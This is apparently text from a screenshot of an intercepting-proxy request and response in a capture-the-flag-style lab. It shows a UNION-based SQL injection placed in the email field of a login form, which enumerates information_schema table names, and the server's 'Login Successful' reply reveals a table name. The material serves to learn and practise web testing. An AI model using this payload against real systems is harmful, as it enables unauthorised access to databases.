 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' union select 1,2,3,table_name from
information_schema.tables limit 1,1-- -&password=1234
? Search... 0 matches
Response
Pretty Raw Hex Render \n
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;"
>
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome APPLICABLE_ROLES
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
? welcom 1 match